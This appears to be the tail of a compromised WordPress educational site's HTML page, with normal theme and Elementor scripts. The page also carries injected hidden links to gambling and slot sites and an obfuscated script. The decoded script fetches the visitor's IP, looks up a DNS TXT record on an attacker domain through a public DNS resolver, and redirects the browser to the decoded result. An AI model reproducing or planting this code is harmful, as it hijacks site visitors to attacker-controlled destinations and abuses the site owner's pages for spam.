<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"00ad2aade4","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1661,"title":"TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 03:23:14 -->